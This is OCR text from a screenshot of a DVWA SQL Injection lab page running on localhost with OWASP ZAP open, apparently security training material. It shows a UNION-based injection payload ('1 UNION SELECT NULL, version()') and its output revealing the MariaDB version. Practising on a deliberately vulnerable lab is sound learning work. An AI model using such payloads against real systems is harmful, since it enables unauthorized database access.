 OWASP ZAP
Dec 31 4:47 PM
100 %
Vulnerability: SQL Injection × +
https://localhost/DVWA/vulnerabilities/sqli/
Notice: Undefined variable: WarningHtml in /opt/lampp/htdocs/DVWA/vulnerabilities/sqli/index.php on line 40
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT NULL, version()
First name: admin
Surname: admin
ID: 1 UNION SELECT NULL, version()
First name:
Surname: 10.4.22-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Sites
Start
Start
Start
Off
0
2
5
1
History WebSockets
zap